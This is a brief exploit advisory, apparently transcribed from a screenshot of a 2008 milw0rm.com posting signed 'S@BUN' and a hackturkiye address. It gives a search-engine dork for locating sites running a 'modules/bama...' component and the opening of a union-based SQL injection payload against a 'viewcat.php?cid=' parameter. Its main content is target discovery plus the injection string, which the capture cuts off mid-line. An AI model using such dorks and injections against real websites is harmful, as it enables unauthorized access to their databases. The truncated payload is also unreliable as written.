
# DORKS 2 : allinurl :"modules/bama
#

###################################
EXPLOIT :

viewcat.php?cid=-9999999/**/union/
###################################
##################S@BUN############
###################################
#####hackturkiye.hackturkiye@gmail.
###################################
# milw0rm.com [2008-03-12]

Tags: